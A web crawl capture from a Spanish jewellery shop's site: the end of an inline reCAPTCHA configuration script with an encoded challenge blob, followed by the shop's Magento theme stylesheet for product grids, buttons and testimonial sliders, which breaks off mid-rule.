2ecOfw444K8KxwqLCq8KFw6wrwqpREwQYw4XDi8OWFWBzdCfDmsOgwqAhwpcqV11aw7TChsOtw5fDokLCjcK0wqETLsKDGkZZcAZQwp7CtS7CgsK6B8OywogDwoIiw5ddC3TDnUcqfjNCImbCmSvCocOgwrAUw5nCu8OsXcOVw7kEworCiGnDtRzCkw0pYS1/[base64]/Cv0LDh29NT8KFwqLCjMKrw7rCksOSw4XCq8O3MMKOwqnDl3jDqSzDrMOwd8KjO8KkIgtDw5TDoUXDi8OKL8ONbcOCPQoNYMKBQMOLXATDiwh1EcKqw6nDk8Krw7nCpnFSw74zw6kgw4QCwpzCijrCgG0Bw4/[base64]/CgGbCpcOABEkgdC8Xf0LDuT/DhMKqHcOMBMORCkTCqngOThAhPsO1w5I2w77DgjAPIm5USMOFwppNHDtcYXFRw7l+w5U1EkwDLsOyw4ZXw745QHVBN1dDHyfCs8OSE3AOwrPCi8K8KsKCKkXDggLCtA8vSEbDgMK5QMODcsO4w77DmBvDhT5Ew7XDjzjCl8K1wqUQfcO4w58Rw7sJwozCs8Ojw4/[base64]/DgzUpwpArPMOGR0dZQsKtwp18ecOTwpjDlMOCH3XCoMKHw6PChRvDh8K8w6rDnsKqwqE7wrNabHZIwqjCijRBVMKYw4/CkMKtacOpw4zDksKIwoNPaHBdHsKbDMKYwoEbNcOLOcOrC8O4w5bDhGHCunDDqsKwwo/DhcOcw6d9P8O9wqDDtAReOG7DmD8Yw6VqwoMuw5zDkVjCqcO8wprDnn5VwqHCv8OOGyTCs8Onw5NZwqjCjBNuw7NLwpwBw6hBwo3DgMO6csOpwqw4wrt6AcK4J8OhSg3CpSTDhcO8VMKfacKXwrMCw64+CcOowqQhwrJKw4JrBcKdw7/CsMOnV0wYw6wewr7CnsKAM8OKw53ClMKOwoFOwpDDisK/[base64]/[base64]/[base64]/[base64]/w6rCq8OjbCsiWXjDoTg+cUHCvMObcW3DkX7ChynCg24Pw6p/cj3Ct8OaXsKfw77CtcKuw7/CqxF8LMKGaGLDtsKVw6rDjCfCiDzDlcKgecOsEcOew6lbwrrDqwhgGn5Pw6ZlwpRXLnJ1Znh4wog2w4ZXw7XDsUUNQVbCpcKyw7l/w6cDw4TCssKRwr3ClMKsWcKKfQ50w7t7woA+w6VUw4YJwpnCgBXCvVPCtsObw5pmEGJFwqDDiMKQIMO5Cl0Pw6wvEQ9VVcOBRjElacOsf8Oaw6rDn8KmXELCt8O4cxVEC11Hw7PCmS3DvlrDrXl7asKpexTCnV1/[base64]/DtsKWwpPDk8KIRsKWI0Z3WypowpMDw6NIw6VfwrPCgnjDlUbDoTlTw4TDvFA5wptpTE0Zw5HCvinDvMKfC20PekDCkl3Cp8KFaUzDgMKmwodqFxRcwpBADsO1TsKFw5ILw65yVsK3TcKqwrgDw6/Cn03DmcKTw5d3E8K6wq9KPWTCu0sdCMOzDcKHVMOOU8OscUnCtXvCjGrDpj7DiSzDncK2w4Z3wqELw5TCqcKnwrrDlypUwpcyIMK5w5/DnMKZwrnDmE8zS8OdesK4w65pATvDocOuwrA9LcOMesOjPG7DsMKFw7c7D1ZMHBbDgj/Cu8KxFi3Cp0BYwpfDl2TDsy/ClMKuMkTCu3jDqcOrFHgYw718w4QsbMOTJnMEw73CtVPDhsKfK3/[base64]/[base64]/DrjnDuyJSZ8Kcw741X8K1w7kgAlDDq8OcEiNpdMK3w5LDpxrCmQ0JBl90w43CusO4McOCw6pEwqZ0wqEhw5RMccKSw67DmsORAnvDosO9wqnCh8OhFH/CqsKOwoXCmH/CkTnDo8OdGikDQ8OKw41awozDhGXDs8O4XcKESxbCo37DvMKoZcOcG0gJw78Oc8OFw4wwCsOnWzcgwoPClcO+wrpZwooDZXrDqEgswrzCn8K+wqDDpcKIw7VdG2DCjcKCMVMYwr3DlsKEIQ0LCcOswqfCmhjDp8KbRmYkwr/CvcK7GcOGVELCpMO7w7nDuMKdw7XDviRTw4V7UjoOw4tHeBItEVPDocOpKUHCqUrCmWvDj8OZIG/CucKlPBzChHPDkSRaf8OWwqfCmjPDsEhgQnDDsmXCqMKZwrklWVAuTsKSA8Kzw57DosOQfQ3Dgz/DlsOsOcOFwo/DsMKackzDrXzDi152w7/[base64]/DtU0ZGGwdw4XCuz3CmXopw4sWCSt/woNbbsO7wpg/[base64]/DmUQ0wpTCmMO5woo4wpXCpsOPw6XDoy/DlzAUbXjDizkCE8OYWsOmwqAmbcOeZMKpP3M/wqLDtcO7PRfDkMK8w6METX/CpMOow5h0w5YIEcOfW8KaMQLClVhxF8KFw7bDsB0hSMOrFsKlw40uQ8OjwrULGG1Qwq4xATrDqcOUw5xYSAnDgVR3JAzCux0EFMKCwqjChAt/[base64]/CkD3DtiPCvMOvw6DDp0x4WMKUMsOoCcKmwq1MwrrCpxDDu8O5w7MbGsKIb8KGMMKYB8KbwrlEwqUqwq59D8OpwrrDrcKpw7pMwrbDncOLw6B3wrUUwqYqwpPDiwBRw5gbwrnDqMKdwr7DpxLCjUbDvAjDgT/[base64]/ClgoyO2bCnsOww6FtVjJOwosbAG0rLSx9w6olw5BTwqUswoPClz3CmnfCvxvCgAfDklc/GTc4JH7CoBEhGsOMw4rCtj/CicK4LcKpPcOAwpvDrcOZCsOPw4VIw4DCrQvCocOCYyUhBTkwwpU3BRgTw5Qdwog5A8KHNsOOwq87G2nCqBLDi3PCk8Opw7EFWztLworDq8KxEMO8BcOKwr3ClMKCF11wcw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcDHKQZAAAAAJywKxZ5F1LuWhLH4B_x2ZC1vDdP\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.joyeriamore.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22uQxq/iKmylOPlHtJchQttWR0zE3G1HCSSNOjBWWoCF8\\u003d\x22,1,0,null,1,1769080417885,0,0,[234],null,[156,138,33],\x22RC-eEp71Si8n96ikQ\x22,null,null,null,null,null,\x220dAFcWeA6w0KxAXZdX0XZ99aInnLhGkFODqstliIcmqzhPdhifFxBHMNXTejJsM0Rtxz-Cxa5FAkCBODbfycj5h8w9NDNakA5ffQ\x22,1769163218030]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/css/style.css
body_size: 19093
content:
.featureproduct-slider,
.banner_home_index,
.pt-recentproduct-container,
.bestsellerproduct_container_slider,
.testimo-slider,
.new-product-slider,
.producttab-container {
  margin-bottom: 70px;
}
.product-item-actions {
  display: block;
}
.product-item-info {
  width: auto;
}
@media (min-width: 1024px), print {
  .page-products .products-grid .product-item {
    margin: 15px 0!important;
    padding: 0 3px;
    width: 33.33333333%;
  }
  .page-products .products-grid .product-item:nth-child(3n + 1) {
    /* clear: left; */
  }
  .page-layout-1column .products-grid .product-item {
    width: auto;
    padding: 0;
    display: block;
  }
  .page-products .products-grid .product-items {
    margin-right: -15px;
    margin-left: -15px;
  }
}
.related .products-slider,
.upsell .products-slider,
.crosssell .products-slider {
  margin-right: -15px;
  margin-left: -15px;
}
.page-products .product-item-info {
  width: 100%;
}
.products-grid .product-items {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.product-item .price-box {
  margin: 10px 0;
}
.products-slider.products-grid li.product-item {
  width: 100%;
}
.products-grid li.product-item {
  margin-bottom: 30px;
  padding: 0 15px;
}
.products-grid .product-item-info {
  text-align: center;
  padding: 10px 10px;
  background: #f4f5f7;
  position: relative;
  overflow: hidden;
  transition: all .3s;
}
.products-grid .product-item-info:before {
  content: "";
  position: absolute;
  left: 50%;
  right: 50%;
  top: 10px;
  bottom: 10px;
  z-index: 11;
  opacity: 0;
  pointer-events: none;
  background: rgba(201, 44, 97, 0.05);
  transition: all 0.3s ease 0s;
}
.products-grid .product-item-info:hover {
  -webkit-box-shadow: 0 0 29px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 29px 0 rgba(0, 0, 0, 0.15);
  background: #fff;
}
.products-grid .product-item-info:hover:before {
  left: 10px;
  right: 10px;
  opacity: 1;
}
.products-grid .product-item-info:hover .product-item-inner .add-to-links-secondary a {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.products-grid .product-item-info:hover .product-item-inner .add-to-cart-primary .tocart {
  border-color: #febaa0;
  color: #febaa0;
}
.products-grid .product-item-info .product-reviews-summary .rating-summary {
  text-align: center;
}
.products-grid .product-image-container,
.products-grid .product-item-photo {
  background: #f4f5f7;
  display: block;
}
.products-grid .product-item-name {
  margin: 0 0 5px;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  padding: 5px 5px 0px 5px;
}
.products-grid .product-item-details {
  background: #f4f5f7;
  padding-bottom: 10px;
}
.products-grid .product-item-inner .add-to-links-secondary {
  position: absolute;
  right: 10px;
  top: 10px;
  width: 44px;
  z-index: 11;
}
.products-grid .product-item-inner .add-to-links-secondary a {
  width: 44px;
  height: 44px;
  text-align: center;
  line-height: 44px;
  text-indent: -9999px;
  display: block;
  background: #282b31 url(../images/wishlish.png) no-repeat 50% 50%;
  color: #fff;
  border-bottom: 1px solid #464646;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.products-grid .product-item-inner .add-to-links-secondary a:hover {
  background-color: #febaa0;
  transition: background-color 0.3s ease;
}
.products-grid .product-item-inner .add-to-links-secondary a:last-child {
  border: 0;
  background-image: url(../images/compare.png);
}
.products-grid .product-item-inner .add-to-cart-primary .tocart {
  background: none;
  border: 2px solid #7b7b7b;
  border-radius: 30px;
  padding: 8px 20px;
  font-size: 1.1rem;
  color: #323232;
  transition: background-color 0.3s ease;
}
.products-grid .product-item-inner .add-to-cart-primary .tocart:hover {
  background-color: #febaa0;
  border-color: #febaa0;
  color: #fff !important;
}
.products-list .product-items .product-item:last-child .product-item-info {
  margin-bottom: 0;
}
.products-list .product-items .product-item .product-item-info {
  background: #fff;
  margin-bottom: 30px;
  display: block;
  width: 100%;
  overflow: hidden;
}
.products-list .product-items .product-item .product-item-info .product-item-photo {
  float: left;
  width: 44%;
  max-width: 500px;
  padding: 0 30px 0 0;
}
.products-list .product-items .product-item .product-item-info .product-item-details {
  overflow: hidden;
  zoom: 1;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-name a {
  font-size: 18px;
}
.products-list .product-items .product-item .product-item-info .product-item-details > .price-box {
  margin: 10px 0;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .price-box {
  margin: 0;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .price-label {
  display: none;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .price {
  font-size: 1.8rem;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .old-price .price {
  font-size: 1.5rem;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .price-from,
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .price-to {
  display: inline-block;
  margin: 0 10px 0 0;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .price-from .price-label,
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .price-to .price-label {
  display: inline-block;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .minimal-price .price-label {
  display: inline-block;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .minimal-price .price-container {
  display: inline-block;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-description {
  margin: 20px 0;
  font-style: italic;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-description .action.more {
  color: #febaa0;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-description .action.more:hover {
  text-decoration: underline;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .add-to-cart-primary {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px 5px 0;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .add-to-cart-primary .tocart {
  background: none;
  border: 2px solid #7b7b7b;
  border-radius: 30px;
  padding: 10px 20px;
  font-size: 1.1rem;
  color: #323232;
  transition: background-color 0.3s ease;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .add-to-cart-primary .tocart:hover {
  background-color: #febaa0;
  border-color: #febaa0;
  color: #fff !important;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .add-to-links-secondary {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px 5px 0;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .add-to-links-secondary a {
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  margin-right: 10px;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .add-to-links-secondary a:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.page-product-downloadable .product-options-bottom {
  padding: 10px;
  border: 1px solid #eee;
}
.page-product-downloadable .product-options-bottom .box-tocart .field.qty {
  padding: 0;
}
.page-product-downloadable .product-options-bottom .box-tocart .field.qty .label {
  display: inline-block;
  margin-right: 10px;
}
.page-product-downloadable .product-options-bottom .box-tocart .field.qty .control {
  display: inline-block;
}
.page-product-downloadable .product-options-bottom .box-tocart .field.qty .control .input-text.qty {
  height: 40px;
}
.page-product-downloadable .product-options-bottom .box-tocart .actions {
  padding: 0;
}
.page-product-downloadable .product-options-bottom .box-tocart .actions button {
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  margin-left: 15px;
}
.page-product-downloadable .product-options-bottom .box-tocart .actions button:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.page-product-downloadable .product-options-bottom .product-social-links {
  border-top: 1px solid #f1f1f1;
  padding: 20px 0 0;
}
.page-product-downloadable .product-options-bottom .product-social-links .product-addto-links {
  display: inline-block;
  vertical-align: middle;
}
.page-product-downloadable .product-options-bottom .product-social-links .product-addto-links .towishlist,
.page-product-downloadable .product-options-bottom .product-social-links .product-addto-links .tocompare {
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
.page-product-downloadable .product-options-bottom .product-social-links .product-addto-links .towishlist:hover,
.page-product-downloadable .product-options-bottom .product-social-links .product-addto-links .tocompare:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.page-product-downloadable .product-options-bottom .product-social-links .mailto {
  margin: 0;
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
.page-product-downloadable .product-options-bottom .product-social-links .mailto:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.page-product-downloadable .product-options-bottom .product-social-links .mailto span {
  line-height: inherit;
}
.page-product-downloadable .product-options-bottom .product-social-links .mailto:before {
  display: none;
}
.catalog-product-view .product-info-main .page-title {
  margin-top: 0;
  text-transform: uppercase;
  font-size: 2.4rem;
}
.catalog-product-view .product-info-main .price-box .price-from,
.catalog-product-view .product-info-main .price-box .price-to {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
.catalog-product-view .product-info-main .price-box .special-price .price-label,
.catalog-product-view .product-info-main .price-box .old-price .price-label {
  display: none;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty {
  padding: 0;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .label {
  display: inline-block;
  margin-right: 10px;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .control {
  display: inline-block;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .control .input-text.qty {
  height: 40px;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .actions {
  padding: 0;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 20px;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .actions button {
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .actions button:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.catalog-product-view .product-info-main .attribute.overview {
  margin: 10px 0;
}
.catalog-product-view .product-info-main .product-social-links {
  border-top: 1px solid #f1f1f1;
  padding: 20px 0 0;
}
.catalog-product-view .product-info-main .product-social-links .product-addto-links {
  display: inline-block;
  vertical-align: middle;
  margin: 10px 0;
}
.catalog-product-view .product-info-main .product-social-links .product-addto-links .towishlist,
.catalog-product-view .product-info-main .product-social-links .product-addto-links .tocompare {
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  height: 40px;
  padding: 0 20px;
  line-height: 38px;
  margin-right: 5px;
}
.catalog-product-view .product-info-main .product-social-links .product-addto-links .towishlist:hover,
.catalog-product-view .product-info-main .product-social-links .product-addto-links .tocompare:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.catalog-product-view .product-info-main .product-social-links .product-addto-links .towishlist span,
.catalog-product-view .product-info-main .product-social-links .product-addto-links .tocompare span {
  line-height: inherit;
  display: inline-block;
  vertical-align: top;
}
.catalog-product-view .product-info-main .product-social-links .mailto {
  margin: 0;
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  height: 40px;
  padding: 0 20px;
  line-height: 38px;
}
.catalog-product-view .product-info-main .product-social-links .mailto:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.catalog-product-view .product-info-main .product-social-links .mailto span {
  line-height: inherit;
}
.catalog-product-view .product-info-main .product-social-links .mailto:before {
  display: none;
}
.catalog-product-view .product-info-main .bundle-actions button {
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
.catalog-product-view .product-info-main .bundle-actions button:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.catalog-product-view .product-info-main .product-info-price .price-box .price-from,
.catalog-product-view .product-info-main .product-info-price .price-box .price-to {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
.catalog-product-view .product-info-main .product-info-price .price-box .special-price .price-label,
.catalog-product-view .product-info-main .product-info-price .price-box .old-price .price-label {
  display: none;
}
.catalog-product-view .bundle-options-container:after {
  clear: both;
  content: ".";
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.catalog-product-view .bundle-options-container .bundle-options-wrapper .required .control .options-list {
  margin: 10px 0 0;
}
.catalog-product-view .bundle-options-container .bundle-options-wrapper .required .control .options-list input {
  display: inline-block;
}
.catalog-product-view .bundle-options-container .bundle-options-wrapper .required .control .options-list .field.qty .label {
  display: inline-block;
  vertical-align: middle;
}
.catalog-product-view .bundle-options-container .bundle-options-wrapper .required .control .options-list .field.qty .control {
  display: inline-block;
  vertical-align: middle;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .title {
  margin-bottom: 20px;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .field.qty {
  padding: 0;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .field.qty .label {
  display: inline-block;
  margin-right: 10px;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .field.qty .control {
  display: inline-block;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .field.qty .control .input-text.qty {
  height: 38px;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .actions {
  padding: 0;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .actions button {
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  margin-left: 15px;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .actions button:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .product-addto-links {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px 10px 0;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .product-addto-links .towishlist,
.catalog-product-view .bundle-options-container .block-bundle-summary .product-addto-links .tocompare {
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  margin-right: 5px;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .product-addto-links .towishlist:hover,
.catalog-product-view .bundle-options-container .block-bundle-summary .product-addto-links .tocompare:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.catalog-product-view .product.info {
  margin-top: 30px;
}
.catalog-product-view .product.info .product.data.items .item a {
  height: auto;
  text-transform: uppercase;
}
.related .block-actions {
  display: none;
}
.related .choice.related {
  display: none;
}
.fotorama-item.fotorama--fullscreen {
  z-index: 2000 !important;
}
.fotorama__nav-wrap {
  text-align: center;
}
body .swatch-attribute {
  clear: both;
}
body .swatch-option.text {
  padding: 0 8px;
}
.pt-brand-container .owl-theme {
  background: #fff;
  border: 1px solid #eaeaea;
  border-top: 2px solid #febaa0;
  margin: 20px 0 0;
}
.pt-brand-container .owl-theme .owl-item {
  border-right: 1px solid #eaeaea;
}
.testimo-slider {
  overflow: hidden;
  padding: 5vw 5vw;
  background: url(../images/testi_bg.jpg) center center no-repeat #32343a;
  margin-top: 80px;
  text-align: center;
}
.testimo-slider .ma-title {
  background-image: url(../images/title_light.png);
}
.testimo-slider .ma-title h2 {
  color: #fff;
}
.testimo-slider .pt-testimonial-container {
  max-width: 1170px;
  margin: auto;
}
.testimo-slider .pt-testimonial-container li {
  overflow: hidden;
  text-align: center;
  padding: 0 195px;
}
.testimo-slider .pt-testimonial-container li .pt-testimonial .des {
  font-size: 14px;
  font-style: italic;
  line-height: 30px;
  color: #d2d2d2;
  margin: 0;
}
.testimo-slider .pt-testimonial-container li .pt-testimonial .info {
  margin: 35px 0 0;
  font-size: 14px;
  font-weight: 700;
  color: white;
  text-transform: uppercase;
  line-height: 17px;
}
.testimo-slider .pt-testimonial-container li .pt-testimonial .info a {
  color: #fff;
}
.testimo-slider .pt-testimonial-container li .pt-testimonial .info a:hover {
  color: #febaa0;
}
.testimo-slider .pt-testimonial-container li .pt-testimonial .email {
  margin: 11px 0 0;
  font-size: 14px;
  font-style: italic;
  line-height: 30px;
  color: #a4a4a4;
}
.testimo-slider .owl-theme .owl-controls {
  margin: 0;
}
.testimo-slider .owl-theme .owl-controls .owl-buttons div {
  display: block;
  overflow: hidden;
  position: absolute;
  top: 10px;
  line-height: 15px;
  height: 15px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
  color: white;
  cursor: pointer;
  z-index: 10;
  padding: 0 0 0 60px;
  font-family: 'Open Sans', sans-serif;
}
.testimo-slider .owl-theme .owl-controls .owl-buttons div:after {
  content: "";
  position: absolute;
  top: 1px;
  width: 44px;
  height: 13px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  background: url(../images/pv_lg_light.png) right center no-repeat;
  left: 0;
}
.testimo-slider .owl-theme .owl-controls .owl-buttons div:hover {
  color: #febaa0;
}
.testimo-slider .owl-theme .owl-controls .owl-buttons div:hover:after {
  background: url(../images/pv_lg_light.png) left center no-repeat;
}
.testimo-slider .owl-theme .owl-controls .owl-buttons div.owl-next {
  padding: 0 60px 0 0;
}
.testimo-slider .owl-theme .owl-controls .owl-buttons div.owl-next:after {
  background: url(../images/nx_lg_light.png) left center no-repeat;
  left: auto;
  right: 0;
}
.testimo-slider .owl-theme .owl-controls .owl-buttons div.owl-next:hover:after {
  background: url(../images/nx_lg_light.png) -44px center no-repeat;
}
.pt-testimonial-item .testimonial-item {
  list-style: none;
  padding: 0;
  margin: 0;
}
.pt-testimonial-item .testimonial-item li {
  background: #fff;
  margin-top: 30px;
  border: 1px solid #eee;
  padding: 20px;
  border-radius: 3px;
}
.pt-testimonial-item .testimonial-item li:hover {
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.3);
}
.pt-testimonial-item .testimonial-item li .testimonial-image {
  display: none;
}
.pt-testimonial-item .testimonial-item li .testimonial-email {
  font-size: 1.2rem;
  color: #000;
  font-style: italic;
}
.pt-testimonial-item .testimonial-item li .testimonial-testimonial {
  margin: 10px 0;
}
.pt-testimonial-submit .fieldset .field {
  float: left;
  width: 50%;
  padding: 0 20px;
}
.pt-testimonial-submit .fieldset .field .label {
  text-align: left;
  font-weight: normal;
  padding: 10px 0;
}
/* Tablet Media Query */
@media (min-width: 768px) and (max-width: 1024px) and (orientation: landscape) {
  .pt_custommenu div.pt_menu {
    padding: 0 4px 0 15px !important;
  }
}
@media only screen and (max-width: 479px) {
  .pt-testimonial-submit .fieldset .field {
    width: 100%;
  }
}
.block-recent-posts {
  padding: 0 0 80px;
  margin: 0 0 60px;
  border-bottom: 1px solid #ebebeb;
}
.block-recent-posts .item {
  overflow: hidden;
}
.block-recent-posts .item .item-inner {
  padding: 0 15px;
  float: left;
  width: 28.2%;
}
.block-recent-posts .item .item-inner:nth-child(2) {
  width: 43.6%;
}
.block-recent-posts .item .blog-image a {
  display: block;
  overflow: hidden;
  position: relative;
}
.block-recent-posts .item .blog-image a img {
  -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
  transition: opacity 0.5s, transform 0.5s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  width: 100%;
}
.block-recent-posts .item .blog-image a:after {
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  font-size: 30px;
  color: #fff;
  z-index: 11;
  pointer-events: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  content: "\f1c5";
  font-family: FontAwesome;
  opacity: 0;
  visibility: hidden;
